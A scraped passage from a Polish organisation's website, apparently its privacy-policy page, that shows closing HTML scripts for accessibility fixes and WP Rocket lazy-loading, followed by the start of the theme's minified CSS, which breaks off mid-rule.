              </script><script type="rocketlazyloadscript" id="nprcz-wave-possible-heading-js">
(function(){
  if (window.__nprczPossibleHeadingFix) return; window.__nprczPossibleHeadingFix = true;

  function computeLevel(el){
    if (el.closest && el.closest('nav')) return null;
    var lvl = 2, prev = el.previousElementSibling || el.parentElement;
    while (prev){
      if (prev.matches && prev.matches('h1,h2,h3,h4,h5,h6')) {
        lvl = Math.min(parseInt(prev.tagName.substr(1),10) + 1, 6);
        break;
      }
      var innerH = prev.querySelector && prev.querySelector('h1,h2,h3,h4,h5,h6');
      if (innerH) { lvl = Math.min(parseInt(innerH.tagName.substr(1),10) + 1, 6); break; }
      prev = prev.previousElementSibling;
      if (!prev && el.parentElement){
        el = el.parentElement; prev = el.previousElementSibling;
      }
    }
    return lvl;
  }

  var selectors = [
    '.widget-title','.widgettitle','.footer-title',
    '.box__title','.block-title','.card-title','.media-heading',
    '.section-title','.module-title','.hero-title','.page-title',
    '[class*="title" i]','[class*="heading" i]','[class*="tytu" i]','[class*="naglow" i]','[class*="nagłów" i]',
    'p>strong:only-child','div>strong:only-child','p>b:only-child','div>b:only-child'
  ].join(',');

  document.querySelectorAll(selectors).forEach(function(el){
    if (el.matches('h1,h2,h3,h4,h5,h6')) return;
    if (el.hasAttribute('role')) return;
    if (el.closest && el.closest('nav')) return;
    var txt = (el.textContent || '').trim();
    if (!txt || txt.length < 2) return;
    var lvl = computeLevel(el) || 2;
    el.setAttribute('role','heading');
    el.setAttribute('aria-level', String(lvl));
  });
})();
</script>
<script type="rocketlazyloadscript" id="nprcz-wave-qf-final-js">
(function(){
  if (window.__nprczWaveQFFinal) return; window.__nprczWaveQFFinal = true;

  function closestHeadingText(el){
    var s = el.closest && (el.closest('article,section,li,div,main') || document);
    var h = s && s.querySelector && s.querySelector('h1,h2,h3,h4,h5,h6');
    return (h && (h.textContent||'').trim()) || document.title || 'Link';
  }

  // 3a) EMPTY LINK → aria-label
  document.querySelectorAll('a').forEach(function(a){
    var txt = (a.textContent||'').replace(/\s+/g,'').trim();
    var hasImg = !!a.querySelector('img');
    var imgAltOk = hasImg && !!(a.querySelector('img').getAttribute('alt')||'').trim();
    var aria = (a.getAttribute('aria-label')||'').trim();
    if (!txt && !aria && !(hasImg && imgAltOk)){
      var t = (a.getAttribute('title')||'').trim();
      if (t){ a.setAttribute('aria-label', t); a.removeAttribute('title'); }
      else { a.setAttribute('aria-label', closestHeadingText(a)); }
    }
  });

  // 3b) REDUNDANT LINK (image link + heading link -> ten sam href)
  var containers = document.querySelectorAll('article,.post,.entry,.news-item,.card,.teaser,li,.grid-item');
  containers.forEach(function(box){
    try{
      var links = Array.prototype.slice.call(box.querySelectorAll('a[href]'));
      if (links.length < 2) return;
      var byHref = {};
      links.forEach(function(a){
        var href = a.getAttribute('href');
        byHref[href] = byHref[href] || [];
        byHref[href].push(a);
      });
      Object.keys(byHref).forEach(function(href){
        var arr = byHref[href];
        if (arr.length > 1){
          var imgOnly = arr.find(function(a){
            return a.children.length===1 && a.children[0].tagName && a.children[0].tagName.toLowerCase()==='img';
          });
          var headingLink = arr.find(function(a){
            return /(h1|h2|h3|h4|h5|h6)/i.test((a.innerHTML||''));
          });
          if (imgOnly && headingLink){
            var img = imgOnly.querySelector('img');
            if (img){ imgOnly.parentNode.replaceChild(img, imgOnly); }
          }
        }
      });
    }catch(e){}
  });

  // 3c) HEADING BRIDGE: wstaw ukryty Hx pośredni przy skokach
  var previousLevel = 0;
  document.querySelectorAll('h1,h2,h3,h4,h5,h6').forEach(function(h){
    var lvl = parseInt(h.tagName.substr(1),10);
    if (previousLevel > 0 && lvl > previousLevel + 1){
      var bridgeLevel = previousLevel + 1;
      var bridge = document.createElement('h'+bridgeLevel);
      bridge.className = 'sr-only-bridge';
      bridge.textContent = (h.textContent||'').trim() || 'Sekcja';
      h.parentNode.insertBefore(bridge, h);
      previousLevel = bridgeLevel;
    }
    previousLevel = lvl;
  });

  // 3d) POSSIBLE HEADING: poszerzone selektory
  var possible = document.querySelectorAll('[class*="title" i], [class*="heading" i], [class*="tytu" i], [class*="naglow" i], [class*="nagłów" i], .entry-title, .post-title, .news-title');
  possible.forEach(function(el){
    if (!el.matches('h1,h2,h3,h4,h5,h6') && !el.hasAttribute('role')){
      el.setAttribute('role','heading');
      var lvl = 2, prev = el.previousElementSibling;
      while (prev){
        if (/^H[1-6]$/.test(prev.tagName)){ lvl = Math.min(parseInt(prev.tagName.substr(1),10)+1, 6); break; }
        prev = prev.previousElementSibling;
      }
      el.setAttribute('aria-level', String(lvl));
    }
  });

  // 3e) YouTube: dodaj opis dla SR (alert WAVE zostaje informacyjny)
  document.querySelectorAll('iframe').forEach(function(fr, idx){
    var src = (fr.getAttribute('src')||'').toLowerCase();
    if (src.includes('youtube.com') || src.includes('youtu.be')){
      if (!fr.hasAttribute('aria-describedby')){
        var id = 'yt-desc-'+idx;
        var note = document.createElement('span');
        note.id = id;
        note.className = 'sr-only';
        note.textContent = 'Wideo YouTube. Upewnij się, że dostępne są napisy lub transkrypcja.';
        fr.parentNode.insertBefore(note, fr.nextSibling);
        fr.setAttribute('aria-describedby', id);
      }
    }
  });
})();
</script>
<script type="rocketlazyloadscript" id="nprcz-wave-quickfix-js">
(function(){
  if (window.__nprczWaveQF) return; window.__nprczWaveQF = true;

  function closestHeadingText(el){
    var s = el.closest && (el.closest('article,section,li,div,main') || document);
    var h = s && s.querySelector && s.querySelector('h1,h2,h3,h4,h5,h6');
    return (h && (h.textContent||'').trim()) || document.title || 'Link';
  }

  // 3a) EMPTY LINK → dopisz etykietę lub usuń z fokusu
  document.querySelectorAll('a').forEach(function(a){
    var txt = (a.textContent||'').replace(/\s+/g,'').trim();
    var hasImg = !!a.querySelector('img');
    var imgAltOk = hasImg && !!(a.querySelector('img').getAttribute('alt')||'').trim();
    var aria = (a.getAttribute('aria-label')||'').trim();
    if (!txt && !aria && !(hasImg && imgAltOk)){
      var t = (a.getAttribute('title')||'').trim();
      if (t){ a.setAttribute('aria-label', t); a.removeAttribute('title'); }
      else {
        a.setAttribute('aria-label', closestHeadingText(a));
      }
    }
  });

  // 3b) REDUNDANT LINK (typowo: obrazek + tytuł prowadzą do tego samego URL)
  var containers = document.querySelectorAll('article,.post,.entry,.news-item,.card,.teaser,li');
  containers.forEach(function(box){
    try{
      var links = Array.prototype.slice.call(box.querySelectorAll('a[href]'));
      if (links.length < 2) return;
      var byHref = {};
      links.forEach(function(a){
        var href = a.getAttribute('href');
        byHref[href] = byHref[href] || [];
        byHref[href].push(a);
      });
      Object.keys(byHref).forEach(function(href){
        var arr = byHref[href];
        if (arr.length > 1){
          var imgOnly = arr.find(function(a){
            return a.children.length===1 && a.children[0].tagName && a.children[0].tagName.toLowerCase()==='img';
          });
          var titleLink = arr.find(function(a){
            return /(h1|h2|h3|h4|h5|h6)/i.test((a.innerHTML||''));
          });
          if (imgOnly && titleLink){
            var img = imgOnly.querySelector('img');
            if (img){
              imgOnly.parentNode.replaceChild(img, imgOnly);
            }
          }
        }
      });
    }catch(e){}
  });
})();
</script>
<script type="rocketlazyloadscript" id="nprcz-wave-qf-plus-js">
(function(){
  if (window.__nprczWaveQFPlus) return; window.__nprczWaveQFPlus = true;

  function closestHeadingText(el){
    var s = el.closest && (el.closest('article,section,li,div,main') || document);
    var h = s && s.querySelector && s.querySelector('h1,h2,h3,h4,h5,h6');
    return (h && (h.textContent||'').trim()) || document.title || 'Link';
  }

  // 1) EMPTY LINK → aria-label
  document.querySelectorAll('a').forEach(function(a){
    var txt = (a.textContent||'').replace(/\s+/g,'').trim();
    var hasImg = !!a.querySelector('img');
    var imgAltOk = hasImg && !!(a.querySelector('img').getAttribute('alt')||'').trim();
    var aria = (a.getAttribute('aria-label')||'').trim();
    if (!txt && !aria && !(hasImg && imgAltOk)){
      var t = (a.getAttribute('title')||'').trim();
      if (t){ a.setAttribute('aria-label', t); a.removeAttribute('title'); }
      else { a.setAttribute('aria-label', closestHeadingText(a)); }
    }
  });

  // 2) REDUNDANT LINK (obrazek + tytuł → ten sam href)
  var containers = document.querySelectorAll('article,.post,.entry,.news-item,.card,.teaser,li,.grid-item');
  containers.forEach(function(box){
    try{
      var links = Array.prototype.slice.call(box.querySelectorAll('a[href]'));
      if (links.length < 2) return;
      var byHref = {};
      links.forEach(function(a){
        var href = a.getAttribute('href');
        byHref[href] = byHref[href] || [];
        byHref[href].push(a);
      });
      Object.keys(byHref).forEach(function(href){
        var arr = byHref[href];
        if (arr.length > 1){
          var imgOnly = arr.find(function(a){
            return a.children.length===1 && a.children[0].tagName && a.children[0].tagName.toLowerCase()==='img';
          });
          var headingLink = arr.find(function(a){
            return /(h1|h2|h3|h4|h5|h6)/i.test((a.innerHTML||''));
          });
          if (imgOnly && headingLink){
            var img = imgOnly.querySelector('img');
            if (img){
              imgOnly.parentNode.replaceChild(img, imgOnly);
            }
          }
        }
      });
    }catch(e){}
  });

  // 3) HEADING BRIDGE: jeśli pojawia się skok poziomu, wstaw ukryty nagłówek pośredni
  var previousLevel = 0;
  var headings = document.querySelectorAll('h1,h2,h3,h4,h5,h6');
  headings.forEach(function(h){
    var lvl = parseInt(h.tagName.substr(1),10);
    if (previousLevel > 0 && lvl > previousLevel + 1){
      var bridgeLevel = previousLevel + 1;
      var bridge = document.createElement('h'+bridgeLevel);
      bridge.className = 'sr-only-bridge';
      bridge.textContent = (h.textContent||'').trim() || 'Sekcja';
      h.parentNode.insertBefore(bridge, h);
      previousLevel = bridgeLevel;
    }
    previousLevel = lvl;
  });

  // 4) POSSIBLE HEADING: typowe klasy tytułów → role="heading"
  var possible = document.querySelectorAll('.title, .card__title, .box-title, .section-title, .teaser__title, [class*="naglow"]');
  possible.forEach(function(el){
    if (!el.matches('h1,h2,h3,h4,h5,h6') && !el.hasAttribute('role')){
      el.setAttribute('role','heading');
      var prev = el.previousElementSibling, lvl = 2;
      while (prev){
        if (/^H[1-6]$/.test(prev.tagName)){ lvl = Math.min(parseInt(prev.tagName.substr(1),10)+1, 6); break; }
        prev = prev.previousElementSibling;
      }
      el.setAttribute('aria-level', String(lvl));
    }
  });
})();
</script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://nprcz.pl/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>
    <script>var rocket_beacon_data = {"ajax_url":"https:\/\/nprcz.pl\/wp-admin\/admin-ajax.php","nonce":"0a6ff4787a","url":"https:\/\/nprcz.pl\/polityka-prywatnosci","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://nprcz.pl/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1581245616" async></script></body>

</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768237265 -->

--- FILE ---
content_type: text/css
request_url: https://nprcz.pl/wp-content/cache/min/1/wp-content/themes/nprcz-theme-0.0.2/css/main.css?ver=1765447188
body_size: 11218
content:
@import"https://fonts.googleapis.com/css2?family=Bree+Serif&family=Hahmlet:wght@100..900&family=Tektur:wght@400..900&display=swap";a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,main,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{border:0;font-size:100%;font:inherit;margin:0;padding:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}*{box-sizing:border-box}a{color:inherit;cursor:pointer;display:inline-block;text-decoration:none}a,input{outline:0}svg *{vector-effect:non-scaling-stroke}*{-webkit-tap-highlight-color:rgba(0,0,0,0)}@font-face{font-display:swap;font-family:TT Commons;font-style:normal;font-weight:200;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Thin.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Thin.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:normal;font-weight:250;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons ExtraLight.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons ExtraLight.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:normal;font-weight:300;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Light.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Light.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:normal;font-weight:400;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Regular.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Regular.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:normal;font-weight:500;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Medium.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Medium.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:normal;font-weight:600;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons DemiBold.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons DemiBold.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:normal;font-weight:700;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Bold.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Bold.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:normal;font-weight:800;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons ExtraBold.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons ExtraBold.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:normal;font-weight:900;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Black.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Black.woff") format("woff")}@font-face{font-display:swap;font-family:FF Quixo Pro;font-style:normal;font-weight:300;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/FF Quixo Pro/FF Quixo Pro Light.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/FF Quixo Pro/FF Quixo Pro Light.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:italic;font-weight:200;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Thin Italic.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Thin Italic.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:italic;font-weight:250;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons ExtraLight Italic.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons ExtraLight Italic.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:italic;font-weight:300;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Light Italic.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Light Italic.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:italic;font-weight:400;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Italic.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Italic.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:italic;font-weight:500;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Medium Italic.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Medium Italic.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:italic;font-weight:600;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons DemiBold Italic.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons DemiBold Italic.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:italic;font-weight:700;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Bold Italic.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Bold Italic.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:italic;font-weight:800;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons ExtraBold Italic.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons ExtraBold Italic.woff") format("woff")}@font-face{font-display:swap;font-family:TT Commons;font-style:italic;font-weight:900;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Black Italic.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/TT Commons/TypeType - TT Commons Black Italic.woff") format("woff")}@font-face{font-display:swap;font-family:FF Quixo Pro;font-style:italic;font-weight:300;src:url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/FF Quixo Pro/FF Quixo Pro Light Italic.woff2") format("woff2"),url("../../../../../../../themes/nprcz-theme-0.0.2/fonts/FF Quixo Pro/FF Quixo Pro Light Italic.woff") format("woff")}body{-webkit-font-smoothing:auto;-moz-osx-font-smoothing:auto;display:block;font-family:TT Commons,sans-serif;font-size:18px;font-variant:common-ligatures;font-weight:300;height:100%;line-height:1.3;overflow-x:hidden;overflow-y:auto;position:relative;width:100%}@media screen and (min-width:1620px){body{font-size:19.8px}}@media screen and (max-width:900px){body{font-size:16.2px}}body.scroll-locked{height:100vh;overflow:hidden}.screen-reader-only{height:1px;left:-9999999px;overflow:hidden;position:absolute;top:auto;width:1px}.screen-reader-only.skip-link{background-color:#fff;border:none;border-radius:999px;color:#000;display:block;font-family:TT Commons,sans-serif;font-size:12px;font-weight:700;height:4.2em!important;letter-spacing:.1em;line-height:1.1;line-height:1;line-height:1.5em;margin:auto;padding:1.35em;text-transform:uppercase;top:12px;width:-moz-fit-content;width:fit-content;z-index:9999}@media screen and (min-width:1620px){.screen-reader-only.skip-link{font-size:13.2px}}@media screen and (max-width:900px){.screen-reader-only.skip-link{font-size:10.8px}}.screen-reader-only.skip-link:focus{left:12px}iframe{max-width:100%}p{margin-bottom:1em}p:last-child,p:last-of-type{margin-bottom:0}.button{border-radius:999px;cursor:pointer;display:inline-block;font-family:TT Commons,sans-serif;font-size:12px;font-weight:700;letter-spacing:.1em;line-height:1.1;line-height:1;padding:1.167em 24px .833em;text-align:center;text-transform:uppercase;transition-duration:.4s;transition-property:background-color,border-color,color;width:-moz-fit-content;width:fit-content}@media screen and (min-width:1620px){.button{font-size:13.2px}}@media screen and (max-width:900px){.button{font-size:10.8px}}.button-container{margin-top:auto}.big-link__tagline{font-family:TT Commons,sans-serif;font-size:14px;font-weight:600;letter-spacing:.1em;line-height:1.1;line-height:1;text-transform:uppercase}@media screen and (min-width:1620px){.big-link__tagline{font-size:15.4px}}@media screen and (max-width:900px){.big-link__tagline{font-size:12.6px}}.page-title,h1{font-family:TT Commons,sans-serif;font-size:64px;font-weight:700;line-height:1.1}@media screen and (min-width:1620px){.page-title,h1{font-size:70.4px}}@media screen and (max-width:1199px){.page-title,h1{font-size:calc(27.42857px + 3.04762vw)}}@media screen and (max-width:360px){.page-title,h1{font-size:38.4px}}.heading,h2{font-family:TT Commons,sans-serif;font-size:48px;font-weight:600;line-height:1.1}@media screen and (min-width:1620px){.heading,h2{font-size:52.8px}}@media screen and (max-width:1199px){.heading,h2{font-size:calc(20.57143px + 2.28571vw)}}@media screen and (max-width:360px){.heading,h2{font-size:28.8px}}.big-link__title,.subheading,h3{font-family:TT Commons,sans-serif;font-size:32px;font-weight:600;line-height:1.1}@media screen and (min-width:1620px){.big-link__title,.subheading,h3{font-size:35.2px}}@media screen and (max-width:900px){.big-link__title,.subheading,h3{font-size:28.8px}}.lead{font-family:FF Quixo Pro,serif;font-size:28px;font-weight:300;line-height:1.3}@media screen and (min-width:1620px){.lead{font-size:30.8px}}@media screen and (max-width:900px){.lead{font-size:25.2px}}.quote,blockquote{font-family:FF Quixo Pro,serif;font-size:24px;font-style:italic;font-weight:300;line-height:1.3}@media screen and (min-width:1620px){.quote,blockquote{font-size:26.4px}}@media screen and (max-width:900px){.quote,blockquote{font-size:21.6px}}.image-caption,figcaption{font-family:TT Commons,sans-serif;font-size:14px;font-weight:400;line-height:1.3}@media screen and (min-width:1620px){.image-caption,figcaption{font-size:15.4px}}@media screen and (max-width:900px){.image-caption,figcaption{font-size:12.6px}}p{font-family:TT Commons,sans-serif;font-size:18px;font-weight:300;line-height:1.3}@media screen and (min-width:1620px){p{font-size:19.8px}}@media screen and (max-width:900px){p{font-size:16.2px}}b,strong{font-weight:600}em,i{font-style:italic}.block-big-links{display:flex;flex-wrap:wrap;gap:12px;padding:12px 0}.block-big-links.col-2>.big-link{min-height:calc(30.76923vw - 25.84615px);min-width:calc(50% - 6px)}@media screen and (min-width:1200px){.block-big-links.col-2>.big-link{min-height:calc(29.53846vw - 11.07692px)}}@media screen and (min-width:2400px){.block-big-links.col-2>.big-link{min-height:697.8461538462px}}@media screen and (max-width:900px){.block-big-links.col-2>.big-link{min-height:calc(61.53846vw - 29.53846px);min-width:100%}}.block-big-links.col-3>.big-link{min-height:calc(20.51282vw - 19.69231px);min-width:calc(33% - 4px)}@media screen and (min-width:1200px){.block-big-links.col-3>.big-link{min-height:calc(19.69231vw - 9.84615px)}}@media screen and (min-width:2400px){.block-big-links.col-3>.big-link{min-height:462.7692307692px}}@media screen and (max-width:900px){.block-big-links.col-3>.big-link{min-height:calc(61.53846vw - 29.53846px);min-width:100%}}.big-link{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;align-items:center;aspect-ratio:1.625;background:linear-gradient(#00b1a6,#052b2e);color:#fff;display:flex;flex:1;flex-direction:column;justify-content:center;max-height:700px;overflow:hidden;padding:48px;position:relative}@media screen and (max-width:900px){.big-link{aspect-ratio:auto}}.big-link__background{background-position:50%;background-size:cover;box-shadow:inset 0 0 100px #000,inset 0 0 100px #000;filter:contrast(75%) brightness(70%);height:100%;position:absolute;transition-duration:.6s;transition-property:transform,filter;transition-timing-function:cubic-bezier(.5,0,0,1);width:100%}.big-link:hover>.big-link__background{filter:contrast(90%) brightness(90%);transform:scale(1.1)}.big-link__title{filter:drop-shadow(0 0 64px black);font-family:TT Commons,sans-serif;font-size:42px;font-weight:700;line-height:1.1;margin-bottom:0;position:relative;text-align:center}@media screen and (min-width:1620px){.big-link__title{font-size:46.2px}}@media screen and (max-width:1199px){.big-link__title{font-size:calc(18px + 2vw)}}@media screen and (max-width:360px){.big-link__title{font-size:25.2px}}.big-link__text{filter:drop-shadow(0 0 64px black);font-family:TT Commons,sans-serif;font-size:18px;font-weight:600;line-height:1.1;margin-top:24px;position:relative;text-align:center}@media screen and (min-width:1620px){.big-link__text{font-size:19.8px}}@media screen and (max-width:900px){.big-link__text{font-size:16.2px}}.big-link>.button-container{filter:drop-shadow(0 0 64px black);margin-top:24px;position:relative}.big-link__button{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:rgba(0,0,0,0);border:2px solid #fff;color:#fff}@media screen and (min-width:901px){.big-link__button:focus,.big-link__button:hover{border-color:#00b1a6;color:#00b1a6}}.big-link__button:hover{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;background-color:rgba(0,0,0,0);border:2px solid #fff;color:#fff}@media screen and (min-width:901px){.big-link__button:hover:focus,.big-link__button:hover:hover{border-color:#00b1a6;color:#00b1a6}}.block-cards.col-2>.block__inner{display:grid;gap:12px;grid-auto-flow:row dense;grid-template-columns:repeat(2,minmax(0,1fr));margin:0 auto;max-width:900px;width:100%}@media screen and (max-width:900px){.block-cards.col-2>.block__inner{grid-template-columns:repeat(1,minmax(0,1fr))}}.block-cards.col-3>.block__inner{display:grid;gap:12px;grid-auto-flow:row dense;grid-template-columns:repeat(3,minmax(0,1fr));margin:0 auto;max-width:900px;width:100%}@media screen and (max-width:900px){.block-cards.col-3>.block__inner{grid-template-columns:repeat(1,minmax(0,1fr))}}.card{display:flex;flex-direction:column;gap:12px;padding:24px}@media screen and (max-width:900px){.card{padding-left:0;padding-right:0}}.card:before{background:#000;content:"";display:block;height:3px;width:100%}.card__header{font-family:TT Commons,sans-serif;font-size:14px;font-weight:600;letter-spacing:.1em;line-height:1.1;line-height:1;text-transform:uppercase}@media screen and (min-width:1620px){.card__header{font-size:15.4px}}@media screen and 